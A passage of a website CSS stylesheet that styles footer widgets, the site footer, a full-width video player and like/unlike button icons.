  padding: 30px 0px;
  margin-top: 20px;
}
#footer-widgets .footer-widget {
  margin-bottom: 20px;
  line-height: 1.6;
  color: #b3b3b3;
}
#footer-widgets .footer-widget h1.widget-title {
  font-size: 18px;
  font-weight: bold;
  color: #ffffff;
  margin-bottom: 25px;
}
#footer-widgets .footer-widget ul {
  list-style: none;
  margin: 0px;
  padding: 0px;
}
#footer-widgets .footer-widget ul li {
  list-style: none;
  margin: 5px 0px 0px 0px;
  padding: 0px 0px 5px 0px;
  border-bottom: 1px dotted #5a5a5a;
}
#footer-widgets .footer-widget ul li a:link,
#footer-widgets .footer-widget ul li a:visited {
  color: #b3b3b3;
}
#footer-widgets .footer-widget ul li a:hover {
  color: #ffffff;
}
/* Footer */
.site-footer {
  background: #222;
  padding: 20px 0px;
}
.site-footer .site-info {
  color: #b3b3b3;
}
.site-footer .site-info a {
  color: #b3b3b3;
}

.col-sm-12 div.player,
.col-sm-12 div.player video,
#video_player,
iframe {
  width: 100%!important
}


.cmalike {
text-align: right;
  text-align: right;
  display: block;
  margin: 15px 0 0;
  float: left;
}
.cmalike a {
width: 35px;
height: 35px;
display: inline-block;
}
.cmalike .like {
  opacity: 1;
  background-image: url([data-uri]);
  background-size: 100%;
}
.cmalike .unlike {
  opacity: 1;
  background-image: url([data-uri]);
  background-size: 100%;
}